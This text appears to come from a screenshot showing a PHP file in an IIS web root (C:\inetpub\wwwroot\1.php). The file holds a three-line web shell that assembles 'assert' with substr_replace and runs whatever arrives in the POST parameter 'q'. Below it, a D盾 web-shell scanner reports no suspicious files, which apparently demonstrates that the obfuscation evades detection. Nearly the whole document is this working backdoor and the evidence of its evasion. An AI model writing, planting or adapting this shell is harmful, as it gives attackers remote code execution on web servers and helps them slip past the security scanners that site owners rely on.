 C:\inetpub\wwwroot\1.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O
1.php
1 <?php
2 $a = substr_replace("assexx","rt",4);
3 $b=[''=>$a($_POST['q'])];
4 ?>
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:4 发现可疑文件:0 用时:0.03秒
OK
文件 (支持拖放目录和扫描) 级别 说明